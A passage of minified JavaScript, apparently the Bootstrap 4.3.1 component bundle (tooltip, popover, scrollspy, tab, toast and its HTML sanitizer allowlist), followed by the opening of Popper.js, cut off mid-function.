else s.show&&i.show(n)})},d(r,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Dt}}]),r}();t(document).on(i.CLICK_DATA_API,un,function(e){var r,s=this,a=n.getSelectorFromElement(this);a&&(r=document.querySelector(a));var c=t(r).data(B)?'toggle':o({},t(r).data(),t(this).data());'A'!==this.tagName&&'AREA'!==this.tagName||e.preventDefault();var l=t(r).one(i.SHOW,function(e){e.isDefaultPrevented()||l.one(i.HIDDEN,function(){t(s).is(':visible')&&s.focus()})});V._jQueryInterface.call(t(r),c,this)}),t.fn[w]=V._jQueryInterface,t.fn[w].Constructor=V,t.fn[w].noConflict=function(){return t.fn[w]=on,V._jQueryInterface};var Ze=['background','cite','href','itemtype','longdesc','poster','src','xlink:href'],tn={'*':['class','dir','id','lang','role',/^aria-[\w-]*$/i],a:['target','href','title','rel'],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:['src','alt','title','width','height'],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},en=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,nn=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function ce(t,e,n){if(0===t.length)return t;if(n&&'function'==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,'text/html'),s=Object.keys(e),r=[].slice.call(o.body.querySelectorAll('*')),a=function(t,n){var i=r[t],l=i.nodeName.toLowerCase();if(-1===s.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),'continue';var o=[].slice.call(i.attributes),a=[].concat(e['*']||[],e[l]||[]);o.forEach(function(t){(function(t,e){var i=t.nodeName.toLowerCase();if(-1!==e.indexOf(i))return-1===Ze.indexOf(i)||Boolean(t.nodeValue.match(en)||t.nodeValue.match(nn));for(var o=e.filter(function(t){return t instanceof RegExp}),n=0,r=o.length;n<r;n++)if(i.match(o[n]))return!0;return!1})(t,a)||i.removeAttribute(t.nodeName)})},i=0,l=r.length;i<l;i++)a(i);return o.body.innerHTML};var y='tooltip',ut='bs.tooltip',f='.'+ut,qe=t.fn[y],Xt='bs-tooltip',Me=new RegExp('(^|\\s)'+Xt+'\\S+','g'),Ke=['sanitize','whiteList','sanitizeFn'],Qe={animation:'boolean',template:'string',title:'(string|element|function)',trigger:'string',delay:'(number|object)',html:'boolean',selector:'(string|boolean)',placement:'(string|function)',offset:'(number|string|function)',container:'(string|element|boolean)',fallbackPlacement:'(string|array)',boundary:'(string|element)',sanitize:'boolean',sanitizeFn:'(null|function)',whiteList:'object'},Be={AUTO:'auto',TOP:'top',RIGHT:'right',BOTTOM:'bottom',LEFT:'left'},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:!1,selector:!1,placement:'top',offset:0,container:!1,fallbackPlacement:'flip',boundary:'scrollParent',sanitize:!0,sanitizeFn:null,whiteList:tn},q='show',bt='out',Ye={HIDE:'hide'+f,HIDDEN:'hidden'+f,SHOW:'show'+f,SHOWN:'shown'+f,INSERTED:'inserted'+f,CLICK:'click'+f,FOCUSIN:'focusin'+f,FOCUSOUT:'focusout'+f,MOUSEENTER:'mouseenter'+f,MOUSELEAVE:'mouseleave'+f},M='fade',K='show',ze='.tooltip-inner',Xe='.arrow',Q='hover',It='focus',Ge='click',Je='manual',E=function(){function i(t,e){if('undefined'==typeof s)throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');this._isEnabled=!0,this._timeout=0,this._hoverState='',this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()};var e=i.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(e){if(this._isEnabled)if(e){var i=this.constructor.DATA_KEY,n=t(e.currentTarget).data(i);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}
else{if(t(this.getTipElement()).hasClass(K))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest('.modal').off('hide.bs.modal'),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var e=this;if('none'===t(this.element).css('display'))throw new Error('Please use show on visible elements');var c=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(c);var l=n.findShadowRoot(this.element),d=t.contains(null!==l?l:this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!d)return;var i=this.getTipElement(),a=n.getUID(this.constructor.NAME);i.setAttribute('id',a),this.element.setAttribute('aria-describedby',a),this.setContent(),this.config.animation&&t(i).addClass(M);var f='function'==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,r=this._getAttachment(f);this.addAttachmentClass(r);var u=this._getContainer();t(i).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(i).appendTo(u),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new s(this.element,i,{placement:r,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Xe},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),t(i).addClass(K),'ontouchstart'in document.documentElement&&t(document.body).children().on('mouseover',null,t.noop);var o=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===bt&&e._leave(null,e)};if(t(this.tip).hasClass(M)){var h=n.getTransitionDurationFromElement(this.tip);t(this.tip).one(n.TRANSITION_END,o).emulateTransitionEnd(h)}
else o()}},e.hide=function(e){var i=this,o=this.getTipElement(),r=t.Event(this.constructor.Event.HIDE),s=function(){i._hoverState!==q&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute('aria-describedby'),t(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()};if(t(this.element).trigger(r),!r.isDefaultPrevented()){if(t(o).removeClass(K),'ontouchstart'in document.documentElement&&t(document.body).children().off('mouseover',null,t.noop),this._activeTrigger[Ge]=!1,this._activeTrigger[It]=!1,this._activeTrigger[Q]=!1,t(this.tip).hasClass(M)){var a=n.getTransitionDurationFromElement(o);t(o).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}
else s();this._hoverState=''}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Xt+'-'+e)},e.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},e.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(ze)),this.getTitle()),t(e).removeClass(M+' '+K)},e.setElementContent=function(e,n){'object'!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=ce(n,this.config.whiteList,this.config.sanitizeFn)),e.html(n)):e.text(n):this.config.html?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text())},e.getTitle=function(){var t=this.element.getAttribute('data-original-title');return t||(t='function'==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getOffset=function(){var e=this,t={};return'function'==typeof this.config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},e._getContainer=function(){return!1===this.config.container?document.body:n.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},e._getAttachment=function(t){return Be[t.toUpperCase()]},e._setListeners=function(){var e=this;this.config.trigger.split(' ').forEach(function(n){if('click'===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==Je){var i=n===Q?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=n===Q?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}}),t(this.element).closest('.modal').on('hide.bs.modal',function(){e.element&&e.hide()}),this.config.selector?this.config=o({},this.config,{trigger:'manual',selector:''}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute('data-original-title');(this.element.getAttribute('title')||'string'!==t)&&(this.element.setAttribute('data-original-title',this.element.getAttribute('title')||''),this.element.setAttribute('title',''))},e._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger['focusin'===e.type?It:Q]=!0),t(n.getTipElement()).hasClass(K)||n._hoverState===q?n._hoverState=q:(clearTimeout(n._timeout),n._hoverState=q,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===q&&n.show()},n.config.delay.show):n.show())},e._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger['focusout'===e.type?It:Q]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=bt,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===bt&&n.hide()},n.config.delay.hide):n.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(e){var i=t(this.element).data();return Object.keys(i).forEach(function(t){-1!==Ke.indexOf(t)&&delete i[t]}),'number'==typeof(e=o({},this.constructor.Default,i,'object'==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),'number'==typeof e.title&&(e.title=e.title.toString()),'number'==typeof e.content&&(e.content=e.content.toString()),n.typeCheckConfig(y,e,this.constructor.DefaultType),e.sanitize&&(e.template=ce(e.template,e.whiteList,e.sanitizeFn)),e},e._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},e._cleanTipClass=function(){var n=t(this.getTipElement()),e=n.attr('class').match(Me);null!==e&&e.length&&n.removeClass(e.join(''))},e._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute('x-placement')&&(t(e).removeClass(M),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},i._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(ut),o='object'==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new i(this,o),t(this).data(ut,n)),'string'==typeof e)){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Ve}},{key:'NAME',get:function(){return y}},{key:'DATA_KEY',get:function(){return ut}},{key:'Event',get:function(){return Ye}},{key:'EVENT_KEY',get:function(){return f}},{key:'DefaultType',get:function(){return Qe}}]),i}();t.fn[y]=E._jQueryInterface,t.fn[y].Constructor=E,t.fn[y].noConflict=function(){return t.fn[y]=qe,E._jQueryInterface};var D='popover',ct='bs.popover',u='.'+ct,Pe=t.fn[D],zt='bs-popover',Le=new RegExp('(^|\\s)'+zt+'\\S+','g'),je=o({},E.Default,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),He=o({},E.DefaultType,{content:'(string|element|function)'}),Re='fade',xe='show',Fe='.popover-header',Ue='.popover-body',We={HIDE:'hide'+u,HIDDEN:'hidden'+u,SHOW:'show'+u,SHOWN:'shown'+u,INSERTED:'inserted'+u,CLICK:'click'+u,FOCUSIN:'focusin'+u,FOCUSOUT:'focusout'+u,MOUSEENTER:'mouseenter'+u,MOUSELEAVE:'mouseleave'+u},ht=function(e){var o,r;function i(){return e.apply(this,arguments)||this};r=e,(o=i).prototype=Object.create(r.prototype),(o.prototype.constructor=o).__proto__=r;var n=i.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.addAttachmentClass=function(e){t(this.getTipElement()).addClass(zt+'-'+e)},n.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},n.setContent=function(){var n=t(this.getTipElement());this.setElementContent(n.find(Fe),this.getTitle());var e=this._getContent();'function'==typeof e&&(e=e.call(this.element)),this.setElementContent(n.find(Ue),e),n.removeClass(Re+' '+xe)},n._getContent=function(){return this.element.getAttribute('data-content')||this.config.content},n._cleanTipClass=function(){var n=t(this.getTipElement()),e=n.attr('class').match(Le);null!==e&&0<e.length&&n.removeClass(e.join(''))},i._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(ct),o='object'==typeof e?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new i(this,o),t(this).data(ct,n)),'string'==typeof e)){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return je}},{key:'NAME',get:function(){return D}},{key:'DATA_KEY',get:function(){return ct}},{key:'Event',get:function(){return We}},{key:'EVENT_KEY',get:function(){return u}},{key:'DefaultType',get:function(){return He}}]),i}(E);t.fn[D]=ht._jQueryInterface,t.fn[D].Constructor=ht,t.fn[D].noConflict=function(){return t.fn[D]=Pe,ht._jQueryInterface};var p='scrollspy',at='bs.scrollspy',lt='.'+at,Se=t.fn[p],Qt={offset:10,method:'auto',target:''},be={offset:'number',method:'string',target:'(string|element)'},Tt={ACTIVATE:'activate'+lt,SCROLL:'scroll'+lt,LOAD_DATA_API:'load'+lt+'.data-api'},Ie='dropdown-item',v='active',De='[data-spy="scroll"]',Bt='.nav, .list-group',St='.nav-link',we='.nav-item',Vt='.list-group-item',Ae='.dropdown',Ne='.dropdown-item',Oe='.dropdown-toggle',ke='offset',Yt='position',W=function(){function i(e,n){var i=this;this._element=e,this._scrollElement='BODY'===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+' '+St+','+this._config.target+' '+Vt+','+this._config.target+' '+Ne,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(Tt.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()};var e=i.prototype;return e.refresh=function(){var e=this,o=this._scrollElement===this._scrollElement.window?ke:Yt,i='auto'===this._config.method?o:this._config.method,r=i===Yt?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var o,s=n.getSelectorFromElement(e);if(s&&(o=document.querySelector(s)),o){var a=o.getBoundingClientRect();if(a.width||a.height)return[t(o)[i]().top+r,s]};return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},e.dispose=function(){t.removeData(this._element,at),t(this._scrollElement).off(lt),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(e){if('string'!=typeof(e=o({},Qt,'object'==typeof e&&e?e:{})).target){var i=t(e.target).attr('id');i||(i=n.getUID(p),t(e.target).attr('id',i)),e.target='#'+i};return n.typeCheckConfig(p,e,be),e},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var e=this._getScrollTop()+this._config.offset,i=this._getScrollHeight(),o=this._config.offset+i-this._getOffsetHeight();if(this._scrollHeight!==i&&this.refresh(),o<=e){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}
else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var t=this._offsets.length;t--;){this._activeTarget!==this._targets[t]&&e>=this._offsets[t]&&('undefined'==typeof this._offsets[t+1]||e<this._offsets[t+1])&&this._activate(this._targets[t])}}},e._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(',').map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=t([].slice.call(document.querySelectorAll(i.join(','))));n.hasClass(Ie)?(n.closest(Ae).find(Oe).addClass(v),n.addClass(v)):(n.addClass(v),n.parents(Bt).prev(St+', '+Vt).addClass(v),n.parents(Bt).prev(we).children(St).addClass(v)),t(this._scrollElement).trigger(Tt.ACTIVATE,{relatedTarget:e})},e._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(v)}).forEach(function(t){return t.classList.remove(v)})},i._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(at);if(n||(n=new i(this,'object'==typeof e&&e),t(this).data(at,n)),'string'==typeof e){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Qt}}]),i}();t(window).on(Tt.LOAD_DATA_API,function(){for(var n=[].slice.call(document.querySelectorAll(De)),i=n.length;i--;){var e=t(n[i]);W._jQueryInterface.call(e,e.data())}}),t.fn[p]=W._jQueryInterface,t.fn[p].Constructor=W,t.fn[p].noConflict=function(){return t.fn[p]=Se,W._jQueryInterface};var st='bs.tab',R='.'+st,ge=t.fn.tab,x={HIDE:'hide'+R,HIDDEN:'hidden'+R,SHOW:'show'+R,SHOWN:'shown'+R,CLICK_DATA_API:'click'+R+'.data-api'},me='dropdown-menu',F='active',pe='disabled',Wt='fade',qt='show',ve='.dropdown',ye='.nav, .list-group',Mt='.active',Kt='> li > .active',Ee='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Ce='.dropdown-toggle',Te='> .dropdown-menu .active',U=function(){function e(t){this._element=t};var i=e.prototype;return i.show=function(){var c=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(F)||t(this._element).hasClass(pe))){var o,e,i=t(this._element).closest(ye)[0],l=n.getSelectorFromElement(this._element);if(i){var h='UL'===i.nodeName||'OL'===i.nodeName?Kt:Mt;e=(e=t.makeArray(t(i).find(h)))[e.length-1]};var s=t.Event(x.HIDE,{relatedTarget:this._element}),a=t.Event(x.SHOW,{relatedTarget:e});if(e&&t(e).trigger(s),t(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){l&&(o=document.querySelector(l)),this._activate(this._element,i);var r=function(){var n=t.Event(x.HIDDEN,{relatedTarget:c._element}),i=t.Event(x.SHOWN,{relatedTarget:e});t(e).trigger(n),t(c._element).trigger(i)};o?this._activate(o,o.parentNode,r):r()}}},i.dispose=function(){t.removeData(this._element,st),this._element=null},i._activate=function(e,i,o){var l=this,r=(!i||'UL'!==i.nodeName&&'OL'!==i.nodeName?t(i).children(Mt):t(i).find(Kt))[0],c=o&&r&&t(r).hasClass(Wt),s=function(){return l._transitionComplete(e,r,o)};if(r&&c){var a=n.getTransitionDurationFromElement(r);t(r).removeClass(qt).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}
else s()},i._transitionComplete=function(e,i,o){if(i){t(i).removeClass(F);var s=t(i.parentNode).find(Te)[0];s&&t(s).removeClass(F),'tab'===i.getAttribute('role')&&i.setAttribute('aria-selected',!1)};if(t(e).addClass(F),'tab'===e.getAttribute('role')&&e.setAttribute('aria-selected',!0),n.reflow(e),e.classList.contains(Wt)&&e.classList.add(qt),e.parentNode&&t(e.parentNode).hasClass(me)){var r=t(e).closest(ve)[0];if(r){var a=[].slice.call(r.querySelectorAll(Ce));t(a).addClass(F)};e.setAttribute('aria-expanded',!0)};o&&o()},e._jQueryInterface=function(n){return this.each(function(){var o=t(this),i=o.data(st);if(i||(i=new e(this),o.data(st,i)),'string'==typeof n){if('undefined'==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},d(e,null,[{key:'VERSION',get:function(){return'4.3.1'}}]),e}();t(document).on(x.CLICK_DATA_API,Ee,function(e){e.preventDefault(),U._jQueryInterface.call(t(this),'show')}),t.fn.tab=U._jQueryInterface,t.fn.tab.Constructor=U,t.fn.tab.noConflict=function(){return t.fn.tab=ge,U._jQueryInterface};var b='toast',ot='bs.toast',j='.'+ot,he=t.fn[b],I={CLICK_DISMISS:'click.dismiss'+j,HIDE:'hide'+j,HIDDEN:'hidden'+j,SHOW:'show'+j,SHOWN:'shown'+j},ue='fade',xt='hide',H='show',Ft='showing',fe={animation:'boolean',autohide:'boolean',delay:'number'},Ut={animation:!0,autohide:!0,delay:500},de='[data-dismiss="toast"]',rt=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()};var e=i.prototype;return e.show=function(){var e=this;t(this._element).trigger(I.SHOW),this._config.animation&&this._element.classList.add(ue);var i=function(){e._element.classList.remove(Ft),e._element.classList.add(H),t(e._element).trigger(I.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove(xt),this._element.classList.add(Ft),this._config.animation){var o=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,i).emulateTransitionEnd(o)}
else i()},e.hide=function(e){var n=this;this._element.classList.contains(H)&&(t(this._element).trigger(I.HIDE),e?this._close():this._timeout=setTimeout(function(){n._close()},this._config.delay))},e.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(H)&&this._element.classList.remove(H),t(this._element).off(I.CLICK_DISMISS),t.removeData(this._element,ot),this._element=null,this._config=null},e._getConfig=function(e){return e=o({},Ut,t(this._element).data(),'object'==typeof e&&e?e:{}),n.typeCheckConfig(b,e,this.constructor.DefaultType),e},e._setListeners=function(){var e=this;t(this._element).on(I.CLICK_DISMISS,de,function(){return e.hide(!0)})},e._close=function(){var e=this,i=function(){e._element.classList.add(xt),t(e._element).trigger(I.HIDDEN)};if(this._element.classList.remove(H),this._config.animation){var o=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,i).emulateTransitionEnd(o)}
else i()},i._jQueryInterface=function(e){return this.each(function(){var o=t(this),n=o.data(ot);if(n||(n=new i(this,'object'==typeof e&&e),o.data(ot,n)),'string'==typeof e){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'DefaultType',get:function(){return fe}},{key:'Default',get:function(){return Ut}}]),i}();t.fn[b]=rt._jQueryInterface,t.fn[b].Constructor=rt,t.fn[b].noConflict=function(){return t.fn[b]=he,rt._jQueryInterface},function(){if('undefined'==typeof t)throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');var e=t.fn.jquery.split(' ')[0].split('.');if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0')}(),e.Util=n,e.Alert=L,e.Button=nt,e.Carousel=P,e.Collapse=J,e.Dropdown=m,e.Modal=V,e.Popover=ht,e.Scrollspy=W,e.Tab=U,e.Toast=rt,e.Tooltip=E,Object.defineProperty(e,'__esModule',{value:!0})});
(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function P(e){return e&&'[object Function]'==={}.toString.call(e)};function r(e,t){if(1!==e.nodeType)return[];var n=getComputedStyle(e,null);return t?n[t]:n};function w(e){return'HTML'===e.nodeName?e:e.parentNode||e.host};function f(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body};var t=r(e),n=t.overflow,o=t.overflowX,i=t.overflowY;return/(auto|scroll|overlay)/.test(n+i+o)?e:f(w(e))};function i(e){return 11===e?N:10===e?F:N||F};function s(e){if(!e)return document.documentElement;for(var o=i(10)?document.body:null,t=e.offsetParent;t===o&&e.nextElementSibling;)t=(e=e.nextElementSibling).offsetParent;var n=t&&t.nodeName;return n&&'BODY'!==n&&'HTML'!==n?-1!==['TD','TABLE'].indexOf(t.nodeName)&&'static'===r(t,'position')?s(t):t:e?e.ownerDocument.documentElement:document.documentElement};function oe(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||s(e.firstElementChild)===e)};function y(e){return null===e.parentNode?e:y(e.parentNode)};function c(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,a=i?e:t,f=i?t:e,r=document.createRange();r.setStart(a,0),r.setEnd(f,0);var n=r.commonAncestorContainer;if(e!==n&&t!==n||a.contains(f))return oe(n)?n:s(n);var o=y(e);return o.host?c(o.host,t):c(e,y(t).host)};function a(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',t='top'===i?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var r=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||r;return o[t]};return e[t]};function ie(e,t){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r=a(t,'top'),o=a(t,'left'),n=i?-1:1;return e.top+=r*n,e.bottom+=r*n,e.left+=o*n,e.right+=o*n,e};function H(e,t){var n='x'===t?'Left':'Top',r='Left'==n?'Right':'Bottom';return parseFloat(e['border'+n+'Width'],10)+parseFloat(e['border'+r+'Width'],10)};function A(e,n,r,o){return t(n['offset'+e],n['scroll'+e],r['client'+e],r['offset'+e],r['scroll'+e],i(10)?r['offset'+e]+o['margin'+('Height'===e?'Top':'Left')]+o['margin'+('Height'===e?'Bottom':'Right')]:0)};function B(){var t=document.body,e=document.documentElement,n=i(10)&&getComputedStyle(e);return{height:A('Height',t,e,n),width:A('Width',t,e,n)}};function n(t){return e({},t,{right:t.left+t.width,bottom:t.top+t.height})};function E(e){var t={};try{if(i(10)){t=e.getBoundingClientRect();var l=a(e,'top'),d=a(e,'left');t.top+=l,t.left+=d,t.bottom+=l,t.right+=d}
else t=e.getBoundingClientRect()}catch(m){};var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},u='HTML'===e.nodeName?B():{},c=u.width||e.clientWidth||o.right-o.left,h=u.height||e.clientHeight||o.bottom-o.top,s=e.offsetWidth-c,f=e.offsetHeight-h;if(s||f){var p=r(e);s-=H(p,'x'),f-=H(p,'y'),o.width-=s,o.height-=f};return n(o)};function O(e,o){var g=2<arguments.length&&void 0!==arguments[2]&&arguments[2],v=i(10),b='HTML'===o.nodeName,p=E(e),a=E(o),c=f(e),u=r(o),h=parseFloat(u.borderTopWidth,10),m=parseFloat(u.borderLeftWidth,10);g&&'HTML'===o.nodeName&&(a.top=t(a.top,0),a.left=t(a.left,0));var s=n({top:p.top-a.top-h,left:p.left-a.left-m,width:p.width,height:p.height});if(s.marginTop=0,s.marginLeft=0,!v&&b){var l=parseFloat(u.marginTop,10),d=parseFloat(u.marginLeft,10);s.top-=h-l,s.bottom-=h-l,s.left-=m-d,s.right-=m-d,s.marginTop=l,s.marginLeft=d};return(v&&!g?o.contains(c):o===c&&'BODY'!==c.nodeName)&&(s=ie(s,o)),s};function se(e){var i=1<arguments.length&&void 0!==arguments[1]&&arguments[1],r=e.ownerDocument.documentElement,o=O(e,r),s=t(r.clientWidth,window.innerWidth||0),f=t(r.clientHeight,window.innerHeight||0),p=i?0:a(r),u=i?0:a(r,'left'),l={top:p-o.top+o.marginTop,left:u-o.left+o.marginLeft,width:s,height:f};return n(l)};function M(e){var t=e.nodeName;return'BODY'===t||'HTML'===t?!1:'fixed'===r(e,'position')||M(w(e))};function I(e){if(!e||!e.parentElement||i())return document.documentElement;for(var t=e.parentElement;t&&'none'===r(t,'transform');)t=t.parentElement;return t||document.documentElement};function x(e,t,n,r){var a=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},p=a?I(e):c(e,t);if('viewport'===r)o=se(p,a);else{var s;'scrollParent'===r?(s=f(w(t)),'BODY'===s.nodeName&&(s=e.ownerDocument.documentElement)):'window'===r?s=e.ownerDocument.documentElement:s=r;var i=O(s,p,a);if('HTML'===s.nodeName&&!M(p)){var u=B(),l=u.height,d=u.width;o.top+=i.top-i.marginTop,o.bottom=l+i.top,o.left+=i.left-i.marginLeft,o.right=d+i.left}
